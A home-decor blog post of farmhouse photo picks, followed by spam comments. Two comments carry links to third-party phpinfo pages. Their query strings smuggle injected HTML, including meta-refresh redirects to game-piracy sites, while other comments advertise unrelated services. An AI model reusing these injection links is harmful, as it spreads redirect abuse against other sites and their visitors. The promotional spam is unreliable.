<p style="text-align: center;">I&#8217;m not going to start overwhelming you just yet with Christmas inspo, so let&#8217;s get to the traditional farmhouse charm that mesmerized me this week!</p>
<p><span id="more-9718"></span></p>
<p style="text-align: center;">The sweetest little farmhouse! That beautiful porch would hold many family memories!</p>
<div id="attachment_9724" style="width: 458px" class="wp-caption aligncenter"><a href="https://fotiniroman.com/wp-content/uploads/2018/11/ff7.jpg"><img decoding="async" aria-describedby="caption-attachment-9724" class=" wp-image-9724" src="https://fotiniroman.com/wp-content/uploads/2018/11/ff7.jpg" alt="Friday Favorites #62" width="448" height="335" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-62/" data-jpibfi-post-title="Friday Favorites #62" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/11/ff7.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/11/ff7.jpg 564w, https://fotiniroman.com/wp-content/uploads/2018/11/ff7-300x224.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></a><p id="caption-attachment-9724" class="wp-caption-text"><a href="https://www.instagram.com/p/BWjEgoRgDXP/?utm_content=buffer183e6&amp;utm_medium=social&amp;utm_source=pinterest.com&amp;utm_campaign=buffer">HammadeFurniture</a></p></div>
<p style="text-align: center;">Exposed beams &amp; that fireplace 😍 Quite possibly the perfect spot for dinner on a cold Fall night!</p>
<div id="attachment_9719" style="width: 440px" class="wp-caption aligncenter"><a href="https://fotiniroman.com/wp-content/uploads/2018/11/ff1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9719" class=" wp-image-9719" src="https://fotiniroman.com/wp-content/uploads/2018/11/ff1.jpg" alt="Friday Favorites #62" width="430" height="621" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-62/" data-jpibfi-post-title="Friday Favorites #62" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/11/ff1.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/11/ff1.jpg 686w, https://fotiniroman.com/wp-content/uploads/2018/11/ff1-208x300.jpg 208w" sizes="auto, (max-width: 430px) 100vw, 430px" /></a><p id="caption-attachment-9719" class="wp-caption-text"><a href="https://homeadore.com/2014/03/24/hudson-residence-john-murray-architect/">Home Adore // John B, Murrary Architect</a></p></div>
<p style="text-align: center;">The simplicity of this dining room is fantastic! Not to mention the antique chandelier!!!</p>
<div id="attachment_9722" style="width: 440px" class="wp-caption aligncenter"><a href="https://fotiniroman.com/wp-content/uploads/2018/11/ff5.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9722" class=" wp-image-9722" src="https://fotiniroman.com/wp-content/uploads/2018/11/ff5.jpg" alt="Friday Favorites #62" width="430" height="430" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-62/" data-jpibfi-post-title="Friday Favorites #62" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/11/ff5.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/11/ff5.jpg 564w, https://fotiniroman.com/wp-content/uploads/2018/11/ff5-150x150.jpg 150w, https://fotiniroman.com/wp-content/uploads/2018/11/ff5-300x300.jpg 300w, https://fotiniroman.com/wp-content/uploads/2018/11/ff5-200x200.jpg 200w" sizes="auto, (max-width: 430px) 100vw, 430px" /></a><p id="caption-attachment-9722" class="wp-caption-text"><a href="https://www.instagram.com/p/BhXSIWiHpa5/?taken-by=mamawatters">Amanda Watters</a></p></div>
<p style="text-align: center;">Exposed beams &amp; brick again!! Wow 😍</p>
<div id="attachment_9720" style="width: 440px" class="wp-caption aligncenter"><a href="https://fotiniroman.com/wp-content/uploads/2018/11/ff2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9720" class=" wp-image-9720" src="https://fotiniroman.com/wp-content/uploads/2018/11/ff2.jpg" alt="Friday Favorites #62" width="430" height="573" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-62/" data-jpibfi-post-title="Friday Favorites #62" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/11/ff2.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/11/ff2.jpg 2160w, https://fotiniroman.com/wp-content/uploads/2018/11/ff2-225x300.jpg 225w, https://fotiniroman.com/wp-content/uploads/2018/11/ff2-768x1024.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" /></a><p id="caption-attachment-9720" class="wp-caption-text"><a href="https://freshouz.com/65-amazingly-austere-american-farmhouse-phoebe-troyer-ideas/amazingly-austere-american-farmhouse-by-phoebe-troyer-ideas-no-47/">Freshouz</a></p></div>
<p style="text-align: center;">Aged details make this kitchen mesmerizing!!!</p>
<div id="attachment_9721" style="width: 441px" class="wp-caption aligncenter"><a href="https://fotiniroman.com/wp-content/uploads/2018/11/ff3.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9721" class=" wp-image-9721" src="https://fotiniroman.com/wp-content/uploads/2018/11/ff3.jpg" alt="Friday Favorites #62" width="431" height="557" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-62/" data-jpibfi-post-title="Friday Favorites #62" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/11/ff3.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/11/ff3.jpg 750w, https://fotiniroman.com/wp-content/uploads/2018/11/ff3-232x300.jpg 232w" sizes="auto, (max-width: 431px) 100vw, 431px" /></a><p id="caption-attachment-9721" class="wp-caption-text"><a href="https://noramurphycountryhouse.com">Nora Murphy Country House</a></p></div>
<p style="text-align: center;">Cozy essentials for Fall are a MUST!</p>
<div id="attachment_9723" style="width: 440px" class="wp-caption aligncenter"><a href="https://fotiniroman.com/wp-content/uploads/2018/11/ff6.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9723" class=" wp-image-9723" src="https://fotiniroman.com/wp-content/uploads/2018/11/ff6.jpg" alt="Friday Favorites #62" width="430" height="537" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-62/" data-jpibfi-post-title="Friday Favorites #62" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/11/ff6.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/11/ff6.jpg 564w, https://fotiniroman.com/wp-content/uploads/2018/11/ff6-240x300.jpg 240w" sizes="auto, (max-width: 430px) 100vw, 430px" /></a><p id="caption-attachment-9723" class="wp-caption-text"><a href="https://www.instagram.com/livvylandblog/">LivvyLand</a></p></div>
<p style="text-align: center;">Words of inspiration:</p>
<div id="attachment_9706" style="width: 440px" class="wp-caption aligncenter"><a href="https://fotiniroman.com/wp-content/uploads/2018/10/ff8-1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9706" class=" wp-image-9706" src="https://fotiniroman.com/wp-content/uploads/2018/10/ff8-1.jpg" alt="Friday Favorites #62" width="430" height="765" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-62/" data-jpibfi-post-title="Friday Favorites #62" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/10/ff8-1.jpg" srcset="https://fotiniroman.com/wp-content/uploads/2018/10/ff8-1.jpg 564w, https://fotiniroman.com/wp-content/uploads/2018/10/ff8-1-169x300.jpg 169w" sizes="auto, (max-width: 430px) 100vw, 430px" /></a><p id="caption-attachment-9706" class="wp-caption-text"><a href="https://www.pinterest.com/pin/AUF_H4NsjTdZ2DjuwIrqDTb5o6HfetVBQggym7yT7AFPId24Cr9aXGo/">Pinterest</a></p></div>
<p style="text-align: center;">Thanks for stopping by beautiful! I hope you have a wonderful weekend! We hope to see you at our market this weekend! If not, we&#8217;ll see you back here next week!</p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://fotiniroman.com/pinterest/friday-favorites-62/"
    dc:identifier="https://fotiniroman.com/pinterest/friday-favorites-62/"
    dc:title="Friday Favorites #62"
    trackback:ping="https://fotiniroman.com/pinterest/friday-favorites-62/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"></footer></article><div class="entry-comments" id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-59960">
	<article id="article-comment-59960">

		
		<header class="comment-header">
			<p class="comment-author">
				<img alt='' src='https://secure.gravatar.com/avatar/ddcd108c385c5e8e3ea6db33aed2d355?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddcd108c385c5e8e3ea6db33aed2d355?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="comment-author-name"><a href="https://klimaimport.pl/" class="comment-author-link" rel="external nofollow">Arthurtog</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time"><a class="comment-time-link" href="https://fotiniroman.com/pinterest/friday-favorites-62/#comment-59960">April 22, 2025 at 10:37 am</a></time></p>		</header>

		<div class="comment-content">
			
			<p>Cena profesjonalnego noza Huusk вЂ“ kup teraz! <a href="https://klimaimport.pl/" rel="nofollow ugc">https://klimaimport.pl/</a></p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="#comment-59960" data-commentid="59960" data-postid="9718" data-belowelement="comment-59960" data-respondelement="respond" data-replyto="Reply to Arthurtog" aria-label="Reply to Arthurtog">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-60161">
	<article id="article-comment-60161">

		
		<header class="comment-header">
			<p class="comment-author">
				<img alt='' src='https://secure.gravatar.com/avatar/17dceaab6befb729401d1a86d8779c8a?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/17dceaab6befb729401d1a86d8779c8a?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="comment-author-name"><a href="https://avtoyuristvspb.ru/" class="comment-author-link" rel="external nofollow">JeromeSIKAF</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time"><a class="comment-time-link" href="https://fotiniroman.com/pinterest/friday-favorites-62/#comment-60161">April 24, 2025 at 5:05 am</a></time></p>		</header>

		<div class="comment-content">
			
			<p>Автоадвокаты СПб:</p>
<p>Правовая база: ст. 1079, 1100 ГК РФ.</p>
<p>Типовые задачи:</p>
<p>• Оспаривание штрафов с камер фиксации (ул. Савушкина, Литейный проспект, КАД;</p>
<p>• Подготовка исков в Смольнинский, Василеостровский суды.</p>
<p>Результат: защита прав клиентов в соответствии с практикой Леноблсуда.»</p>
<p><a href="https://avtoyuristvspb.ru/" rel="nofollow ugc">https://avtoyuristvspb.ru/</a></p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="#comment-60161" data-commentid="60161" data-postid="9718" data-belowelement="comment-60161" data-respondelement="respond" data-replyto="Reply to JeromeSIKAF" aria-label="Reply to JeromeSIKAF">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-60165">
	<article id="article-comment-60165">

		
		<header class="comment-header">
			<p class="comment-author">
				<img alt='' src='https://secure.gravatar.com/avatar/bc94b5e606ec1bff1e1fe10cf376a984?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc94b5e606ec1bff1e1fe10cf376a984?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="comment-author-name"><a href="http://redseakite.ru/" class="comment-author-link" rel="external nofollow">Everetthok</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time"><a class="comment-time-link" href="https://fotiniroman.com/pinterest/friday-favorites-62/#comment-60165">April 24, 2025 at 6:41 am</a></time></p>		</header>

		<div class="comment-content">
			
			<p><a href="http://redseakite.ru/" / rel="nofollow ugc">кайт хургада</a></p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="#comment-60165" data-commentid="60165" data-postid="9718" data-belowelement="comment-60165" data-respondelement="respond" data-replyto="Reply to Everetthok" aria-label="Reply to Everetthok">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-60602">
	<article id="article-comment-60602">

		
		<header class="comment-header">
			<p class="comment-author">
				<img alt='' src='https://secure.gravatar.com/avatar/287d6b299a980e523b8de5e81cfadec9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/287d6b299a980e523b8de5e81cfadec9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="comment-author-name"><a href="http://f.r.A.G.Ra.nc.E.rnmn%span%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20data-original-string=QcqL6xvEzcbVtHYvt2ku00dYMwTyOIUJJh0qDmukT750jGlPfOcTU1iFc6SRRndm%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20class=apbct-email-encoder%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20title=This%20contact%20has%20been%20encoded%20by%20Anti-Spam%20by%20CleanTalk.%20Click%20to%20decode.%20To%20finish%20the%20decoding%20make%20sure%20that%20JavaScript%20is%20enabled%20in%20your%20browser.40*****************@pe******.fr/span/?a%5B%5D=%3Ca+href%3Dhttps://droids-mania.ru/%3E%D0%B2%D0%B7%D0%BB%D0%BE%D0%BC%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B8%D0%B3%D1%80%D1%8B+%" class="comment-author-link" rel="external nofollow">Download_Tapsemabs</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time"><a class="comment-time-link" href="https://fotiniroman.com/pinterest/friday-favorites-62/#comment-60602">April 27, 2025 at 1:28 pm</a></time></p>		</header>

		<div class="comment-content">
			
			<p><a href="https://bravepatrie.com/spip.php?article1462" rel="nofollow ugc">Мобильные игры</a> в последнее время становятся всё более популярными. Каждый день недели появляются <a href="http://forum2.isky.hk/home.php?mod=space&amp;uid=74347&amp;do=profile&amp;from=space" rel="nofollow ugc">новые проекты</a>, которые впечатляют игроков со всего земного шара. В этой статье мы расскажем о <a href="https://www.prorobot.ru/top/gadgets/v-rossii-predstavili-honor-30-pro-u-nas-on-uzhe-es" rel="nofollow ugc">последних новостях из мира мобильных игр</a> и свежих новостях игровой индустрии.<br />
Недавно компания Google <a href="http://.<span 
                data-original-string="eLL6RaZgRevaZKM33KlSnSfdfG+BKLdgg9Bs6FG1d5c="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">os************@pe******.fr/?a%5B%5D=%3Ca+href%3Dhttps://droidplanet.ru%3E%D0%B2%D0%B7%D0%BB%D0%BE%D0%BC%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B8%D0%B3%D1%80%D1%8B+%D0%BD%D0%B0+%D0%B0%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4+%D0%B1%D0%B5%D0%B7+root%3C/a%3E%3Cmeta+http-equiv%3Drefresh+content%3D0;url%3Dhttps://droidplanet.ru+/%3E" rel="nofollow ugc">объявила</a> свежую версию фирменной оболочки, которая добавила множество улучшений для любителей игр. В частности, теперь возможны улучшенные графические параметры, что делает геймплей ещё качественным.<br />
Одной из самых <a href="http://mirae.glab.kr/bbs/board.php?bo_table=notice&amp;wr_id=81101" rel="nofollow ugc">долгожданных игр</a> этого года является продолжение Call of Duty Mobile. Команда <a href="http://www.monagas.gob.ve/?p=12047" rel="nofollow ugc">создали массу новых уровней</a>, а также улучшили игровой мир и внедрили дополнительные возможности.<br />
<a href="https://cn.clz.me/home.php?mod=space&amp;uid=330598&amp;do=profile&amp;from=space" rel="nofollow ugc">Интересным событием в игровой индустрии стало анонс проекта</a> от компании Tencent. Имя разработки пока держится в секрете, но утечки сообщают, что это будет неповторимый <a href="https://iraqians.com/index.php/blog/389270/%D0%BC%D0%BE%D0%B4%D0%B8%D1%84%D0%B8%D1%86%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5-%D0%B8%D0%B3%D1%80%D1%8B-%D0%BA%D0%B0%D0%BA-%D0%BC%D0%BE%D0%B4%D1%8B-%D0%BD%D0%B0-android-%D1%83%D0%BB%D1%83%D1%87%D1%88%D0%B0%D1%8E%D1%82-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D0%BE%D0%B9-%D0%BE%D0%BF%D1%8B%D1%82/" rel="nofollow ugc">стратегия</a> с онлайн-режимом.<br />
Для поклонников мобильных <a href="http://woodw.o.r.t.hwww.gnu-darwin.org/www001/src/ports/www/b2evolution/work/b2evolution/blogs/install/phpinfo.php?a%5B%5D=%3Ca+href%3Dhttps://Droidplanet.ru/%3E%D0%B2%D0%B7%D0%BB%D0%BE%D0%BC%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B8%D0%B3%D1%80%D1%8B+%D0%BD%D0%B0+%D0%B0%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%3C/a%3E%3Cmeta+http-equiv%3Drefresh+content%3D0;url%3Dhttps://droidplanet.ru+/%3E" rel="nofollow ugc">шутеров</a> есть отличная новость &#8211; в этом месяце выйдет новое расширение для Clash of Clans. В <a href="http://ra.sinoinfo.com.cn:8025/space-uid-306891.html?do=profile" rel="nofollow ugc">новой версии</a> команда <a href="https://zirconcomic.com/comic/satvtu-page-29/" rel="nofollow ugc">включили новые здания</a>, а также добавили специальные события.<br />
Сфера мобильных игр динамично меняется, и каждый месяц появляются интересные разработки. Следите за нашими обзорами, чтобы быть в курсе о самых актуальных обновлениях и событиях.<br />
Кроме того, не забудьте подписаться нашими соцсетями в <a href="https://vk.com/wall-226169585_12" rel="nofollow ugc">https://vk.com/wall-226169585_12</a>, чтобы видеть <a href="https://gowithfund.com/%d0%ba%d0%b0%d0%ba-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d1%82%d1%8c-%d0%b3%d0%b5%d0%b9%d0%bc%d0%bf%d0%bb%d0%b5%d0%b9-%d0%b2-%d0%bc%d0%be%d0%b4%d0%b0%d1%85-%d0%b8%d0%b3%d1%80%d1%8b-%d0%bd%d0%b0-androi/" rel="nofollow ugc">интересные новости из мира игр</a>.<br />
На сегодня это все новости из мира <a href="https://sciencewiki.science/wiki/User:TammyHemming" rel="nofollow ugc">мобильных игр</a>. До новых встреч и удачных игровых сессий! </p>
<p><a href="https://sman2sragen.sch.id/2022/05/04/kelulusan-2021-2022/" rel="nofollow ugc">https://sman2sragen.sch.id/2022/05/04/kelulusan-2021-2022/</a><br />
<a href="http://202.129.207.143:777/phpinfo.php?a%5B%5D=%3Ca+href%3Dhttps://droidapps.ru%3E%D0%B8%D0%B3%D1%80%D1%8B+%D1%81+%D1%87%D0%B8%D1%82%D0%B0%D0%BC%D0%B8+%D0%BD%D0%B0+%D0%B0%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%3C/a%3E%3Cmeta+http-equiv%3Drefresh+content%3D0;url%3Dhttps://droidapps.ru+/%3E" rel="nofollow ugc">http://202.129.207.143:777/phpinfo.php?a%5B%5D=%3Ca+href%3Dhttps://droidapps.ru%3E%D0%B8%D0%B3%D1%80%D1%8B+%D1%81+%D1%87%D0%B8%D1%82%D0%B0%D0%BC%D0%B8+%D0%BD%D0%B0+%D0%B0%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%3C/a%3E%3Cmeta+http-equiv%3Drefresh+content%3D0;url%3Dhttps://droidapps.ru+/%3E</a><br />
<a href="http://.<span 
                data-original-string="yiLCZ11VcNoQFphHzAQWWXq/ztV2zBVuumeJqBlC7jbGyfGuVg/YK0L57k8LXv13td+wKMUBX1bjpOOFZbUO6Q=="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">hf*********************@fo***.com/suivi_forum/?a%5B%5D=%3Ca+href%3Dhttps://droidstorm.ru%3E%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D0%B5+%D0%BC%D0%BE%D0%B4%D1%8B+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D1%8B%D1%85+%D0%B8%D0%B3%D1%80%3C/a%3E%3Cmeta+http-equiv%3Drefresh+content%3D0;url%3Dhttps://droidstorm.ru+/%3E" rel="nofollow ugc">http://.<span 
                data-original-string="yiLCZ11VcNoQFphHzAQWWXq/ztV2zBVuumeJqBlC7jbGyfGuVg/YK0L57k8LXv13td+wKMUBX1bjpOOFZbUO6Q=="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">hf*********************@fo***.com</span>/suivi_forum/?a%5B%5D=%3Ca+href%3Dhttps://droidstorm.ru%3E%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D0%B5+%D0%BC%D0%BE%D0%B4%D1%8B+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D1%8B%D1%85+%D0%B8%D0%B3%D1%80%3C/a%3E%3Cmeta+http-equiv%3Drefresh+content%3D0;url%3Dhttps://droidstorm.ru+/%3E</a><br />
<a href="http://freeflashgamesnow.com/profile/3794862/BRQDarcy931" rel="nofollow ugc">http://freeflashgamesnow.com/profile/3794862/BRQDarcy931</a><br />
<a href="http://xn--hg3b25hm0h.com/bbs/board.php?bo_table=free&#038;wr_id=1153608" rel="nofollow ugc">http://xn--hg3b25hm0h.com/bbs/board.php?bo_table=free&#038;wr_id=1153608</a></p>
<p><a href="http://eurosportbbs.com/thread-5200.html" rel="nofollow ugc">Шокирующие новости! Эти события в мире игр изменят мир!</a><br />
<a href="http://tsolus.com/bbs/board.php?bo_table=online&amp;wr_id=1238261" rel="nofollow ugc">Невероятно! Эти игровые открытия потрясли игровое сообщество!</a><br />
<a href="https://eurosportbbs.com/thread-5198.html" rel="nofollow ugc">Шокирующие новости! Эти игровые новости удивили всех!</a><br />
 db24472</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="#comment-60602" data-commentid="60602" data-postid="9718" data-belowelement="comment-60602" data-respondelement="respond" data-replyto="Reply to Download_Tapsemabs" aria-label="Reply to Download_Tapsemabs">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-60664">
	<article id="article-comment-60664">

		
		<header class="comment-header">
			<p class="comment-author">
				<img alt='' src='https://secure.gravatar.com/avatar/21bfa483cbf1af6197077216c400a537?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/21bfa483cbf1af6197077216c400a537?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="comment-author-name"><a href="https://www.instagram.com/turkishopping_com/" class="comment-author-link" rel="external nofollow">turkishoppingZib</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time"><a class="comment-time-link" href="https://fotiniroman.com/pinterest/friday-favorites-62/#comment-60664">April 29, 2025 at 2:43 am</a></time></p>		</header>

		<div class="comment-content">
			
			<p><a href="https://www.instagram.com/turkishopping_com/" / rel="nofollow ugc"> Dear fashionistas and fashionistas! We invite you to an unforgettable trip to Istanbul, a city where Eastern traditions and Western style merge. In this amazing city, you can update your wardrobe with luxurious fur coats and sheepskin coats from the best manufacturers! </a> </p>
<p>Our tour includes visits to famous markets and boutiques, where you will find not only high quality, but also exclusive models at competitive prices. We will help you make the right choice, tell you about the latest fashion trends and tell you how to choose the perfect fur thing. </p>
<p>In addition to shopping, you can enjoy the unsurpassed culture of Istanbul: excursions to historical sites, flexible schedules and delicious local cuisine — all this will make your trip unforgettable. Don&#8217;t miss the chance to update your wardrobe while enjoying the unique atmosphere of this magical city! </p>
<p>We are waiting for you at the start of our unforgettable adventure in Istanbul!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="#comment-60664" data-commentid="60664" data-postid="9718" data-belowelement="comment-60664" data-respondelement="respond" data-replyto="Reply to turkishoppingZib" aria-label="Reply to turkishoppingZib">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-60722">
	<article id="article-comment-60722">

		
		<header class="comment-header">
			<p class="comment-author">
				<img alt='' src='https://secure.gravatar.com/avatar/287d6b299a980e523b8de5e81cfadec9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/287d6b299a980e523b8de5e81cfadec9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="comment-author-name"><a href="http://span%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20data-original-string=zIPtyXRWqNM26EnzS9vkMenH/OhWWzd6neV/7TvmSPkm+QhO8yU8cazlRI2qg+To%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20class=apbct-email-encoder%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20title=This%20contact%20has%20been%20encoded%20by%20Anti-Spam%20by%20CleanTalk.%20Click%20to%20decode.%20To%20finish%20the%20decoding%20make%20sure%20that%20JavaScript%20is%20enabled%20in%20your%20browser.Pr*****************@eh***********.com/span/info.php?a%5B%5D=%3Ca+href%3Dhttps://droidplanet.ru%3E%D0%B2%D0%B7%D0%BB%D0%BE%D0%BC%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B8%D0%B3%D1%80%D1%8B+%D0%B4%D0%BB%D1" class="comment-author-link" rel="external nofollow">Download_Tapsemabs</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time"><a class="comment-time-link" href="https://fotiniroman.com/pinterest/friday-favorites-62/#comment-60722">May 1, 2025 at 12:50 am</a></time></p>		</header>

		<div class="comment-content">
			
			<p><a href="http://<span 
                data-original-string="fB3/YPh/j5SMt4R9wClNRPWeiZwhAwRisjRudh9on6Y="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">ur********@Eh***********.com/info.php?a%5B%5D=%3Ca+href%3Dhttps://droid-zone.ru%3E%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%B2%D0%B7%D0%BB%D0%BE%D0%BC%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B8%D0%B3%D1%80%D1%8B+%D0%BD%D0%B0+%D0%B0%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4+%D0%B1%D0%B5%D0%B7+%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%3C/a%3E%3Cmeta+http-equiv%3Drefresh+content%3D0;url%3Dhttps://droid-zone.ru+/%3E" rel="nofollow ugc">Мобильные игры</a> в последнее время становятся всё более популярными. Каждый день недели появляются <a href="http://www.god123.xyz/home.php?mod=space&amp;uid=1156478&amp;do=profile" rel="nofollow ugc">интересные игры</a>, которые впечатляют пользователей со всего земного шара. В этой статье мы расскажем о <a href="https://www.alivelink.org/%D0%B8%D0%B3%D1%80%D1%8B-%D1%81-%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F%D0%BC%D0%B8_312684.html" rel="nofollow ugc">актуальных новостях из мира мобильных игр</a> и свежих новостях игровой индустрии.<br />
Недавно компания Google <a href="http://<span 
                data-original-string="K/mF9JIWozf4erL99PKbfdPOI4lnqugfsK+ryBL1SnI="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">u.******@zv******.net/phpinfo.php?a%5B%5D=%3Ca+href%3Dhttps://droidcity.ru%3E%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D0%B5+%D0%BC%D0%BE%D0%B4%D0%B8%D1%84%D0%B8%D1%86%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B8%D0%B3%D1%80%D1%8B%3C/a%3E%3Cmeta+http-equiv%3Drefresh+content%3D0;url%3Dhttps://droidcity.ru+/%3E" rel="nofollow ugc">представила</a> новую версию фирменной оболочки, которая добавила множество усовершенствований для геймеров. В частности, теперь доступны новейшие визуальные режимы, что улучшает геймплей ещё качественным.<br />
